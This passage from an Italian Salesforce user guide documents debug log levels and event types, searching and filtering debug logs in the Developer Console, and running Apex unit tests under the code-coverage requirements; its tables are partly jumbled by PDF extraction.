basso al più alto. Gli eventi specifici vengono registrati a seconda della combinazione di categoria e livelli. Per quasi tutti gli eventi, la
registrazione inizia al livello INFO. Il livello è cumulativo, ovvero, se si seleziona FINE (NORMALE), il registro comprenderà anche tutti gli
eventi registrati ai livelli DEBUG, INFO, WARN (AVVISO) ed ERROR (ERRORE).
Nota: Non tutti i livelli sono disponibili per tutte le categorie. Saranno disponibili solo i livelli che corrispondono a uno o più
eventi.
• NONE (NESSUNO)
• ERROR (ERRORE)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 282
• WARN (AVVISO)
• INFO
• DEBUG
• FINE (NORMALE)
• FINER (ALTO)
• FINEST (MASSIMO)
Importante: Prima di eseguire una distribuzione, verificare che il livello di registrazione di Apex Code non sia impostato su FINEST
(Massimo). In caso contrario, la distribuzione potrebbe richiedere più tempo del previsto. Se la Console sviluppatore è aperta, i
livelli di registrazione della Console sviluppatore avranno effetto su tutti i registri, inclusi quelli creati nel corso di una distribuzione.
Tipi di eventi di debug
Di seguito è riportato un esempio delle informazioni che vengono inserite nel registro debug. L'evento è USER_DEBUG. Il formato è
indicazione oraria | identificatore evento:
• identificazione oraria: è composto dall'orario in cui l'evento si è verificato e da un valore tra parentesi. L'orario è specificato nel fuso
orario dell'utente, nel formato HH:mm:ss.SSS Il valore rappresenta il tempo in millisecondi trascorso dall'inizio della richiesta.
Il valore del tempo trascorso è escluso dai registri analizzati nella Console sviluppatore.
• identificatore evento: l'evento specifico che ha attivato la registrazione nel registro debug, ad esempio SAVEPOINT_RESET o
VALIDATION_RULE, e tutte le eventuali informazioni aggiuntive registrate con quell'evento quali il nome del metodo o il numero
di riga o di carattere in corrispondenza del quale è stato eseguito il codice.
Di seguito è riportato l'esempio di una riga di registro debug.
Esempio di riga del registro debug
In questo esempio, l'identificatore evento è composto dai seguenti elementi:
• Nome dell'evento:
USER_DEBUG
• Numero di riga dell'evento nel codice:
[2]
• Livello di registrazione su cui è stato impostato il metodo System.Debug:
DEBUG
• Stringa definita dall'utente per il metodo System.Debug:
Hello world!
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 283
L'esempio di riga del registro debug riportato sotto viene attivato da questo snippet di codice.
Snippet di codice di una riga del registro debug
Quando il test raggiunge la riga 5 del codice viene inserita nel registro la riga seguente:
15:51:01.071 (55856000)|DML_BEGIN|[5]|Op:Insert|Type:Invoice_Statement__c|Rows:1
In questo esempio, l'identificatore evento è composto dai seguenti elementi:
• Nome dell'evento:
DML_BEGIN
• Numero di riga dell'evento nel codice:
[5]
• Tipo di operazione DML: Insert:
Op:Insert
• Nome oggetto:
Type:Invoice_Statement__c
• Numero di righe passate nell'operazione DML:
Rows:1
La tabella che segue riporta i tipi di eventi che vengono registrati, i campi o le altre informazioni che vengono registrate con ciascun
evento e la combinazione di livello e categoria del registro che determina la registrazione di un evento.
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
BULK_HEAP_ALLOCATE
Numero di byte allocati
Apex Code FINEST
CALLOUT_REQUEST
Numero di riga e intestazioni richiesta
Callout
INFO e
superiori
CALLOUT_RESPONSE
Numero di riga e corpo della risposta
Callout
INFO e
superiori
CODE_UNIT_FINISHED
Nessuno
Apex Code ERROR e
superiori
CODE_UNIT_STARTED
Numero di riga e nome unità codice, quale
Apex Code ERROR e
superiori
MyTrigger on Account trigger event
BeforeInsert for [new]
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 284
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
CONSTRUCTOR_ENTRY
Numero di riga, ID classe Apex e la stringa
<init>() con i tipi di parametri, se esistono, tra
le parentesi
CONSTRUCTOR_EXIT
Numero di riga e la stringa <init>() con i tipi di Apex Code FINE e
superiori
parametri, se esistono, tra le parentesi
CUMULATIVE_LIMIT_USAGE
Nessuno
Apex
Profiling
INFO e
superiori
CUMULATIVE_LIMIT_USAGE_END
Nessuno
Apex
Profiling
INFO e
superiori
CUMULATIVE_PROFILING
Nessuno
Apex
Profiling
FINE e
superiori
CUMULATIVE_PROFILING_BEGIN
Nessuno
Apex
Profiling
FINE e
superiori
CUMULATIVE_PROFILING_END
Nessuno
Apex
Profiling
FINE e
superiori
DML_BEGIN
Numero di riga, operazione (ad esempio Insert, DB
Update e così via), nome o tipo del record e numero
di righe passate nell'operazione DML
INFO e
superiori
DML_END
Numero di riga
DB
INFO e
superiori
EMAIL_QUEUE
Numero di riga
Apex Code INFO e
superiori
ENTERING_MANAGED_PKG
Spazio dei nomi del pacchetto
Apex Code INFO e
superiori
EXCEPTION_THROWN
Numero di riga, tipo di eccezione e messaggio
Apex Code INFO e
superiori
EXECUTION_FINISHED
Nessuno
Apex Code ERROR e
superiori
EXECUTION_STARTED
Nessuno
Apex Code ERROR e
superiori
FATAL_ERROR
Tipo di eccezione, messaggio e analisi dello stack
Apex Code ERROR e
superiori
FLOW_ACTIONCALL_DETAIL
ID intervista, nome dell'elemento, tipo di azione,
Flusso di
enumerazione o ID azione, se la chiamata di azione è lavoro
riuscita e messaggio di errore
FINER e
superiori
FLOW_ASSIGNMENT_DETAIL
ID intervista, riferimento, operatore e valore
FINER e
superiori
Apex Code FINE e
superiori
Flusso di
lavoro
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 285
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
FLOW_BULK_ELEMENT_BEGIN
ID intervista e tipo di elemento
Flusso di
lavoro
FINE e
superiori
FLOW_BULK_ELEMENT_DETAIL
ID intervista, tipo di elemento, nome dell'elemento,
numero di record e tempo di esecuzione
Flusso di
lavoro
FINER e
superiori
FLOW_BULK_ELEMENT_END
ID intervista, tipo di elemento, nome dell'elemento e Flusso di
numero di record
lavoro
FINE e
superiori
FLOW_CREATE_INTERVIEW_BEGIN
ID organizzazione, ID definizione e ID versione
Flusso di
lavoro
INFO e
superiori
FLOW_CREATE_INTERVIEW_END
ID intervista e nome del flusso
Flusso di
lavoro
INFO e
superiori
FLOW_CREATE_INTERVIEW_ERROR
Messaggio, ID organizzazione, ID definizione e ID
versione
Flusso di
lavoro
ERROR e
superiori
FLOW_ELEMENT_BEGIN
ID intervista, tipo di elemento e nome dell'elemento Flusso di
lavoro
FINE e
superiori
FLOW_ELEMENT_DEFERRED
Tipo di elemento e nome dell'elemento
Flusso di
lavoro
FINE e
superiori
FLOW_ELEMENT_END
ID intervista, tipo di elemento e nome dell'elemento Flusso di
lavoro
FINE e
superiori
FLOW_ELEMENT_ERROR
Messaggio, tipo di elemento e nome dell'elemento
(eccezione fase di esecuzione dei flussi)
Flusso di
lavoro
ERROR e
superiori
FLOW_ELEMENT_ERROR
Messaggio, tipo di elemento e nome dell'elemento
(Spark non trovato)
Flusso di
lavoro
ERROR e
superiori
FLOW_ELEMENT_ERROR
Messaggio, tipo di elemento e nome dell'elemento
(eccezione Designer)
Flusso di
lavoro
ERROR e
superiori
FLOW_ELEMENT_ERROR
Messaggio, tipo di elemento e nome dell'elemento
(limite Designer superato)
Flusso di
lavoro
ERROR e
superiori
FLOW_ELEMENT_ERROR
Messaggio, tipo di elemento e nome dell'elemento
(eccezione fase di esecuzione Designer)
Flusso di
lavoro
ERROR e
superiori
FLOW_ELEMENT_FAULT
Messaggio, tipo di elemento e nome dell'elemento
(utilizzato percorso errore)
Flusso di
lavoro
WARNING e
superiori
FLOW_INTERVIEW_PAUSED
ID intervista, nome del flusso e motivo della messa in Flusso di
pausa dell'utente
lavoro
INFO e
superiori
FLOW_INTERVIEW_RESUMED
ID intervista e nome del flusso
INFO e
superiori
Flusso di
lavoro
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 286
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
FLOW_LOOP_DETAIL
ID intervista, indice e valore
L'indice è la posizione nella variabile di raccolta per
l'elemento sul quale sta operando il loop.
Flusso di
lavoro
FINER e
superiori
FLOW_RULE_DETAIL
ID intervista, nome della regola e risultato
Flusso di
lavoro
FINER e
superiori
FLOW_START_INTERVIEW_BEGIN
ID intervista e nome del flusso
Flusso di
lavoro
INFO e
superiori
FLOW_START_INTERVIEW_END
ID intervista e nome del flusso
Flusso di
lavoro
INFO e
superiori
FLOW_START_INTERVIEWS_BEGIN
Richieste
Flusso di
lavoro
INFO e
superiori
FLOW_START_INTERVIEWS_END
Richieste
Flusso di
lavoro
INFO e
superiori
FLOW_START_INTERVIEWS_ERROR
Messaggio, ID intervista e nome del flusso
Flusso di
lavoro
ERROR e
superiori
FLOW_SUBFLOW_DETAIL
ID intervista, nome, ID definizione e ID versione
Flusso di
lavoro
FINER e
superiori
FLOW_VALUE_ASSIGNMENT
ID intervista, chiave e valore
Flusso di
lavoro
FINER e
superiori
FLOW_WAIT_EVENT_RESUMING_DETAIL ID intervista, nome dell'elemento, nome dell'evento Flusso di
FINER e
superiori
e tipo di evento
lavoro
FLOW_WAIT_EVENT_WAITING_DETAIL
ID intervista, nome dell'elemento, nome dell'evento, Flusso di
tipo di evento e se le condizioni sono state soddisfatte lavoro
FINER e
superiori
FLOW_WAIT_RESUMING_DETAIL
ID intervista, nome dell'elemento e ID intervista
persistente
Flusso di
lavoro
FINER e
superiori
FLOW_WAIT_WAITING_DETAIL
ID intervista, nome dell'elemento, numero di eventi
dei quali l'elemento è in attesa e ID intervista
persistente
Flusso di
lavoro
FINER e
superiori
HEAP_ALLOCATE
Numero di riga e numero di byte
Apex Code FINER e
superiori
HEAP_DEALLOCATE
Numero di riga e numero di byte liberati
Apex Code FINER e
superiori
IDEAS_QUERY_EXECUTE
Numero di riga
DB
FINEST
LIMIT_USAGE_FOR_NS
Spazio dei nomi e i seguenti limiti:
Apex
Profiling
FINEST
Number of SOQL queries
Ottimizzazione di Salesforce con il codice
Nome dell'evento
Guida dell'utente | Registri debug | 287
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
Number of query rows
Number of SOSL queries
Number of DML statements
Number of DML rows
Number of code statements
Maximum heap size
Number of callouts
Number of Email Invocations
Number of fields describes
Number of record type describes
Number of child relationships
describes
Number of picklist describes
Number of future calls
Number of find similar calls
Number of System.runAs()
invocations
METHOD_ENTRY
Numero di riga, ID Force.com della classe e firma del Apex Code FINE e
metodo
superiori
METHOD_EXIT
Numero di riga, ID Force.com della classe e firma del Apex Code FINE e
metodo.
superiori
Per i costruttori, vengono registrate le seguenti
informazioni: Numero di riga e nome della classe.
POP_TRACE_FLAGS
Numero di riga, ID Force.com della classe o del trigger System
per cui sono stati impostati i livelli del registro e che
rientra nell'ambito, nome di questa classe o trigger e
impostazioni del livello del registro che sono effettive
dopo l'uscita da questo ambito
INFO e
superiori
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 288
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
PUSH_NOTIFICATION_INVALID_APP
Spazio dei nomi dell'app, nome dell'app.
Apex Code ERROR
Questo evento si verifica quando Apex Code sta
cercando di inviare una notifica a un'app che non
esiste nell'organizzazione o per la quale non sono
abilitate le notifiche push.
PUSH_NOTIFICATION_INVALID_CERTIFICATE Spazio dei nomi dell'app, nome dell'app.
Apex Code ERROR
Questo evento indica che il certificato non è valido.
Ad esempio, è scaduto.
PUSH_NOTIFICATION_INVALID_NOTIFICATION Spazio dei nomi app, nome app, tipo di servizio (Apple Apex Code ERROR
o Android GCM), ID utente, dispositivo, payload
(sottostringa), lunghezza payload.
Questo evento si verifica quando un payload di
notifica è troppo lungo.
PUSH_NOTIFICATION_NO_DEVICES
Spazio dei nomi dell'app, nome dell'app.
Apex Code DEBUG
Questo evento si verifica quando nessuno degli utenti
ai quali stiamo tentando di inviare notifiche dispone
di dispositivi registrati.
PUSH_NOTIFICATION_NOT_ENABLED
Questo evento si verifica quando nell'organizzazione Apex Code INFO
non sono abilitate le notifiche push.
PUSH_NOTIFICATION_SENT
Spazio dei nomi app, nome app, tipo di servizio (Apple Apex Code DEBUG
o Android GCM), ID utente, dispositivo, payload
(sottostringa).
Questo evento registra che una notifica è stata
accettata per l'invio. Non garantiamo la consegna
della notifica.
PUSH_TRACE_FLAGS
Numero di riga, ID Force.com della classe o del trigger System
per cui sono stati impostati i livelli del registro e che
esce dall'ambito, nome di questa classe o trigger e
impostazioni del livello del registro che sono effettive
dopo l'entrata in questo ambito
INFO e
superiori
QUERY_MORE_BEGIN
Numero di riga
DB
INFO e
superiori
QUERY_MORE_END
Numero di riga
DB
INFO e
superiori
QUERY_MORE_ITERATIONS
Numero di riga e numero di iterazioni di
DB
INFO e
superiori
queryMore
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 289
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
SAVEPOINT_ROLLBACK
Numero di riga e nome Savepoint
DB
INFO e
superiori
SAVEPOINT_SET
Numero di riga e nome Savepoint
DB
INFO e
superiori
SLA_END
Numero di casi, tempo di caricamento, tempo di
elaborazione, numero di punti salienti dei casi da
inserire/aggiornare/eliminare e nuovo trigger
Flusso di
lavoro
INFO e
superiori
SLA_EVAL_MILESTONE
ID punto saliente
Flusso di
lavoro
INFO e
superiori
SLA_NULL_START_DATE
Nessuno
Flusso di
lavoro
INFO e
superiori
SLA_PROCESS_CASE
ID caso
Flusso di
lavoro
INFO e
superiori
SOQL_EXECUTE_BEGIN
Numero di riga, numero di aggregazioni e origine
della query
DB
INFO e
superiori
SOQL_EXECUTE_END
Numero di riga, numero di righe e durata in
millisecondi
DB
INFO e
superiori
SOSL_EXECUTE_BEGIN
Numero di riga e origine della query
DB
INFO e
superiori
SOSL_EXECUTE_END
Numero di riga, numero di righe e durata in
millisecondi
DB
INFO e
superiori
STACK_FRAME_VARIABLE_LIST
Numero del frame ed elenco di variabili del modulo: Apex
Numero variabile | Valore. Ad esempio: Profiling
FINE e
superiori
var1:50
var2:'Hello World'
STATEMENT_EXECUTE
Numero di riga
Apex Code FINER e
superiori
STATIC_VARIABLE_LIST
Elenco di variabili del modulo: Numero
variabile | Valore. Ad esempio:
Apex
Profiling
FINE e
superiori
var1:50
var2:'Hello World'
SYSTEM_CONSTRUCTOR_ENTRY
Numero di riga e la stringa <init>() con i tipi di System
parametri, se esistono, tra le parentesi
FINE e
superiori
SYSTEM_CONSTRUCTOR_EXIT
Numero di riga e la stringa <init>() con i tipi di System
parametri, se esistono, tra le parentesi
FINE e
superiori
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 290
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
SYSTEM_METHOD_ENTRY
Numero di riga e firma del metodo
System
FINE e
superiori
SYSTEM_METHOD_EXIT
Numero di riga e firma del metodo
System
FINE e
superiori
SYSTEM_MODE_ENTER
Nome modalità
System
INFO e
superiori
SYSTEM_MODE_EXIT
Nome modalità
System
INFO e
superiori
TESTING_LIMITS
Nessuno
Apex
Profiling
INFO e
superiori
TOTAL_EMAIL_RECIPIENTS_QUEUED
Numero di messaggi email inviati
Apex
Profiling
FINE e
superiori
USER_DEBUG
Numero di riga, livello di registrazione e stringa fornita Apex Code DEBUG e
dall'utente
superiori per
impostazione
predefinita.
Se l'utente
imposta il
livello di
registrazione
per il metodo
System.Debug,
l'evento viene
invece
registrato a
quel livello.
VALIDATION_ERROR
Messaggio di errore
Validation
INFO e
superiori
VALIDATION_FAIL
Nessuno
Validation
INFO e
superiori
VALIDATION_FORMULA
Origine della formula e valori
Validation
INFO e
superiori
VALIDATION_PASS
Nessuno
Validation
INFO e
superiori
VALIDATION_RULE
Nome della regola
Validation
INFO e
superiori
VARIABLE_ASSIGNMENT
Numero di riga, nome variabile, una rappresentazione Apex Code FINEST
stringa del valore della variabile e indirizzo della
variabile
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 291
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
VARIABLE_SCOPE_BEGIN
Numero di riga, nome variabile, tipo, un valore che
indica se è possibile fare riferimento alla variabile e
un valore che indica se la variabile è statica
Apex Code FINEST
VARIABLE_SCOPE_END
Nessuno
Apex Code FINEST
VF_APEX_CALL
Nome dell'elemento, nome del metodo e tipo di
risultato
Apex Code INFO e
superiori
VF_DESERIALIZE_VIEWSTATE_BEGIN
ID stato visualizzazione
Visualforce INFO e
superiori
VF_DESERIALIZE_VIEWSTATE_END
Nessuno
Visualforce INFO e
superiori
VF_EVALUATE_FORMULA_BEGIN
ID stato visualizzazione e formula
Visualforce FINER e
superiori
VF_EVALUATE_FORMULA_END
Nessuno
Visualforce FINER e
superiori
VF_PAGE_MESSAGE
Testo del messaggio
Apex Code INFO e
superiori
VF_SERIALIZE_VIEWSTATE_BEGIN
ID stato visualizzazione
Visualforce INFO e
superiori
VF_SERIALIZE_VIEWSTATE_END
Nessuno
Visualforce INFO e
superiori
WF_ACTION
Descrizione dell'azione
Flusso di
lavoro
INFO e
superiori
WF_ACTION_TASK
Oggetto di operazione, ID azione, regola, titolare e
scadenza
Flusso di
lavoro
INFO e
superiori
WF_ACTIONS_END
Riepilogo delle azioni eseguite
Flusso di
lavoro
INFO e
superiori
WF_APPROVAL
Tipo di transizione, EntityName: NameField Flusso di
lavoro
Id e nome nodo processo
INFO e
superiori
WF_APPROVAL_REMOVE
EntityName: NameField Id
Flusso di
lavoro
INFO e
superiori
WF_APPROVAL_SUBMIT
EntityName: NameField Id
Flusso di
lavoro
INFO e
superiori
WF_ASSIGN
Titolare e ID modello assegnatario
Flusso di
lavoro
INFO e
superiori
WF_CRITERIA_BEGIN
EntityName: NameField Id, nome della
Flusso di
lavoro
INFO e
superiori
regola, ID della regola e tipo di trigger (se la regola
rispetta i tipi di trigger)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 292
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
WF_CRITERIA_END
Valore booleano che indica la riuscita dell'operazione Flusso di
(vero o falso)
lavoro
INFO e
superiori
WF_EMAIL_ALERT
ID azione e regola
Flusso di
lavoro
INFO e
superiori
WF_EMAIL_SENT
ID modello di email, destinatari e messaggi email in
Cc
Flusso di
lavoro
INFO e
superiori
WF_ENQUEUE_ACTIONS
Riepilogo delle azioni inserite nell'area di attesa
Flusso di
lavoro
INFO e
superiori
WF_ESCALATION_ACTION
ID del caso e orario di ufficio
Flusso di
lavoro
INFO e
superiori
WF_ESCALATION_RULE
Nessuno
Flusso di
lavoro
INFO e
superiori
WF_EVAL_ENTRY_CRITERIA
Nome del processo, ID del modello di email e valore Flusso di
booleano che indica il risultato (vero o falso)
lavoro
INFO e
superiori
WF_FIELD_UPDATE
EntityName: NameField Id e nome
Flusso di
lavoro
INFO e
superiori
oggetto o campo
WF_FORMULA
Origine della formula e valori
Flusso di
lavoro
INFO e
superiori
WF_HARD_REJECT
Nessuno
Flusso di
lavoro
INFO e
superiori
WF_NEXT_APPROVER
Titolare, tipo di titolare successivo e campo
Flusso di
lavoro
INFO e
superiori
WF_NO_PROCESS_FOUND
Nessuno
Flusso di
lavoro
INFO e
superiori
WF_OUTBOUND_MSG
EntityName: NameField Id, ID azione e
Flusso di
lavoro
INFO e
superiori
regola
WF_PROCESS_NODE
Nome del processo
Flusso di
lavoro
INFO e
superiori
WF_REASSIGN_RECORD
EntityName: NameField Id e titolare
Flusso di
lavoro
INFO e
superiori
WF_RESPONSE_NOTIFY
Nome del notificatore, indirizzo email del notificatore Flusso di
e ID modello del notificatore
lavoro
INFO e
superiori
WF_RULE_ENTRY_ORDER
Numero intero e che indica l'ordine
Flusso di
lavoro
INFO e
superiori
WF_RULE_EVAL_BEGIN
Tipo di regola
Flusso di
lavoro
INFO e
superiori
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 293
Nome dell'evento
Campi o informazioni registrate con l'evento Categoria Livello
registrata registrato
WF_RULE_EVAL_END
Nessuno
Flusso di
lavoro
INFO e
superiori
WF_RULE_EVAL_VALUE
Valore
Flusso di
lavoro
INFO e
superiori
WF_RULE_FILTER
Criteri di filtro
Flusso di
lavoro
INFO e
superiori
WF_RULE_INVOCATION
EntityName: NameField Id
Flusso di
lavoro
INFO e
superiori
WF_RULE_NOT_EVALUATED
Nessuno
Flusso di
lavoro
INFO e
superiori
WF_SOFT_REJECT
Nome del processo
Flusso di
lavoro
INFO e
superiori
WF_SPOOL_ACTION_BEGIN
Tipo di nodo
Flusso di
lavoro
INFO e
superiori
WF_TIME_TRIGGER
EntityName: NameField Id, azione
Flusso di
temporale, contenitore azione temporale e data e ora lavoro
valutazione
INFO e
superiori
WF_TIME_TRIGGERS_BEGIN
Nessuno
INFO e
superiori
Flusso di
lavoro
VEDERE ANCHE:
Applicazione di filtri ai registri debug per classi Apex e trigger Apex
Ricerche in un registro debug
Per cercare del testo all'interno di un registro debug, utilizzare la finestra della riga di comando nella Console sviluppatore.
Prima di poter eseguire una ricerca, è necessario eseguire le istruzioni Apex per generare un registro dalla finestra della riga di comando
1. Per aprire la finestra della riga di comando, premere CTRL+L.
2. Eseguire Apex Code per generare un registro:
• Per digitare le istruzioni Apex nella riga di comando, digitare exec <Apex statements>.
Ad esempio:
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++){
Account a = new Account(name='Account Name ' + i);
accts.add(a);
}
• Per eseguire del codice già inserito nella finestra Enter Apex Code (Inserisci Apex Code), digitare exec -r.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 294
3. Una volta generato il registro, digitare find <string> per cercare il testo specificato.
Ad esempio: trova Nome account.
I risultati della ricerca vengono visualizzati nella finestra della riga di comando.
4. Per chiudere la finestra della riga di comando, premere CTRL+L.
VEDERE ANCHE:
Riferimento per la riga di comando della Console sviluppatore
Applicazione di filtri ai registri debug per classi Apex e trigger Apex
Impostazione dei filtri del registro debug per classi e trigger Apex
L'applicazione di filtri ai registri debug consente di perfezionare le descrizioni del registro a livello
dei trigger e delle classi. Questo è particolarmente utile quando si esegue il debug della logica Apex.
Ad esempio, per valutare il risultato di un processo complesso, è possibile aumentare la descrizione
del registro per una data classe disattivando la registrazione relativa ad altre classi o trigger all'interno
di un'unica richiesta.
Quando si ignorano i livelli del registro debug per una classe o un trigger, tali livelli debug vengono
applicati anche ai metodi di classe, chiamati dalla classe o dal trigger, e ai trigger che vengono
eseguiti di conseguenza. Tutti i metodi di classe e i trigger nel percorso di esecuzione ereditano le
impostazioni di registro debug del chiamante, a meno che tali impostazioni non siano state ignorate.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Il seguente diagramma illustra come ignorare i livelli del registro debug a livello di classe e trigger.
In questo scenario, si supponga che Class1 stia generando problemi che si desidera analizzare più nel dettaglio. A questo scopo, i
livelli del registro debug di Class1 vengono aumentati alla granularità massima. Class3 non ignora questi livelli di registro, pertanto
eredita i filtri di registro granulari di Class1. Tuttavia, UtilityClass è già stata verificata ed è stato stabilito che funziona
correttamente, pertanto i suoi filtri di registro sono disattivati. Analogamente, Class2 non si trova nel percorso di codice che genera
problemi, pertanto le sue registrazioni sono ridotte al minimo e prevedono solo la registrazione degli errori della categoria Apex Code.
Trigger2 eredita queste impostazioni di registro da Class2.
Regolazione della registrazione debug per classi e trigger
Segue un esempio di pseudocodice su cui è basato il diagramma.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Test | 295
1. Trigger1 chiama un metodo di Class1 e un altro metodo di Class2. Ad esempio:
trigger Trigger1 on Account (before insert) {
Class1.someMethod();
Class2.anotherMethod();
}
2. Class1 chiama un metodo di Class3, che, a sua volta, chiama un metodo di una classe di utilità. Ad esempio:
public class Class1 {
public static void someMethod() {
Class3.thirdMethod();
}
}
public class Class3 {
public static void thirdMethod() {
UtilityClass.doSomething();
}
}
3. Class2 causa l'esecuzione di un trigger, Trigger2. Ad esempio:
public class Class2 {
public static void anotherMethod() {
// Some code that causes Trigger2 to be fired.
}
}
VEDERE ANCHE:
Livelli del registro debug
Test
Verifica delle modifiche
Questa sezione contiene informazioni sulla verifica delle modifiche.
• Informazioni sui test di unità Apex
• Esecuzione dei test Apex
• Esecuzione di test nella Console sviluppatore
• Esecuzione di Apex Code anonimo
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Informazioni sui test di unità Apex | 296
Informazioni sui test di unità Apex
L'esecuzione di test è fondamentale per il successo dell'applicazione, in particolare se quest'ultima
deve essere distribuita ai clienti. Un modo per instaurare più fiducia nei propri clienti è accertarsi
che l'applicazione funzioni come previsto e non vi siano comportamenti indesiderati.
Per favorire lo sviluppo di codice sicuro e privo di errori, Apex supporta la creazione e l'esecuzione
di test di unità. I test di unità sono metodi delle classi che verificano se una porzione specifica di
codice funziona correttamente. I metodi di test di unità non accettano argomenti, non confermano
dati nel database, non inviano messaggi email e sono contrassegnati dalla parola chiave
testMethod nella definizione del metodo.
È possibile eseguire test di unità per:
• Una classe specifica
• Un sottoinsieme di classi
• Tutti i test di unità nella propria organizzazione
Tutti i test Apex che vengono avviati dall'interfaccia utente di Salesforce (inclusa la Console
sviluppatore) vengono eseguiti in modo asincrono e in parallelo. Le classi di test Apex vengono
collocate nell'area di attesa dei processi Apex per l'esecuzione. Il numero massimo di classi di test
che è possibile eseguire per ogni periodo di 24 ore è il numero più elevato tra 500 oppure 10
moltiplicato per il numero di classi di test nell'organizzazione. Per le organizzazioni Sandbox e quelle
che utilizzano la versione Developer Edition, questo limite è maggiore e supera 500 oppure 20
moltiplicato per il numero di classi di test nell'organizzazione.
Copertura codice per test di unità
Per distribuire il codice o creare un pacchetto per Force.com AppExchange, devono essere presenti
le seguenti condizioni:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
I pacchetti gestiti non sono
disponibili nella versione
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
• Almeno il 75% di Apex code deve essere coperto da test di unità e tutti questi test devono
essere stati completati correttamente.
Tenere presente quanto segue.
– Durante la distribuzione di Apex a un'organizzazione di produzione, per impostazione predefinita vengono eseguiti tutti i test
di unità nello spazio dei nomi dell'organizzazione.
– Le chiamate a System.debug non rientrano nel conteggio della copertura di Apex Code.
– I metodi di test e le classi di test non rientrano nel conteggio della copertura di Apex code.
– Benché il 75% di Apex code debba essere coperto dai test, non occorre concentrarsi sulla percentuale di codice coperta, ma
assicurarsi che ogni caso di utilizzo dell'applicazione sia coperto, inclusi i casi positivi e negativi, nonché i record singoli e in
blocco. Questo dovrebbe determinare una copertura del codice da parte dei test di unità pari ad almeno il 75%.
• Ogni trigger deve avere una copertura.
• Tutte le classi e i trigger devono essere compilati correttamente.
Se il test chiama un'altra classe o determina l'esecuzione di un trigger, quell'Apex viene incluso nella quantità totale utilizzata per calcolare
la percentuale di codice coperto.
Dopo l'esecuzione dei test, i risultati della copertura del codice sono disponibili nella Console sviluppatore.
Per generare i risultati della copertura del codice, eseguire prima i test utilizzando uno dei metodi descritti di seguito.
• Per eseguire i test dalla Console sviluppatore, vedere Creazione di una serie di test.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione dei test Apex | 297
• Per eseguire tutti i test, da Imposta, immettere Apex nella casella Ricerca veloce, selezionare Classi Apex, quindi selezionare
Esegui tutti i test.
• Per eseguire i test per una singola classe, da Imposta, immettere Apex nella casella Ricerca veloce, quindi selezionare
Esecuzione test Apex. Fare clic su Seleziona test... per selezionare le classi che contengono i test che si desidera eseguire e fare
clic su Esegui.
Una volta eseguiti i test, è possibile visualizzare i risultati della copertura codice nella Console sviluppatore, incluse le righe di codice
coperte dai test per singole classi o trigger. Vedere Verifica della copertura codice.
VEDERE ANCHE:
Esecuzione dei test Apex
http://www.salesforce.com/us/developer/docs/apexcode/Content/apex_code_coverage_best_pract.htm
Esecuzione dei test Apex
Esecuzione dei test Apex
1. Da Imposta, immettere Esecuzione test Apex nella casella Ricerca veloce,
quindi selezionare Esecuzione test Apex.
EDIZIONI
2. Fare clic su Seleziona test....
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Nota: Se vi sono delle classi Apex installate da un pacchetto gestito, è necessario
dapprima compilarle facendo clic su Compila tutte le classi nella pagina Classi Apex in
modo che siano visualizzate nell'elenco. Vedere Gestione delle classi Apex a pagina 56.
3. Selezionare i test da eseguire. L'elenco di test include solo classi che contengono metodi di
test.
• Per selezionare i test da un pacchetto gestito installato, selezionare lo spazio dei nomi
corrispondente del pacchetto gestito nell'elenco a discesa. Solo le classi del pacchetto
gestito con lo spazio dei nomi selezionato verranno visualizzate nell'elenco.
• Per selezionare test che esistono localmente nella propria organizzazione, selezionare
[Spazio dei nomi personale] dall'elenco a discesa. Solo le classi locali non appartenenti
a pacchetti gestiti vengono visualizzate nell'elenco.
• Per selezionare qualsiasi test, selezionare [Tutti gli spazi dei nomi] dall'elenco a discesa.
Tutte le classi dell'organizzazione vengono visualizzate, a prescindere che appartengano a
un pacchetto gestito o meno.
Nota: le classi con test ancora in fase di esecuzione non vengono visualizzate nell'elenco.
4. Fare clic su Esegui.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
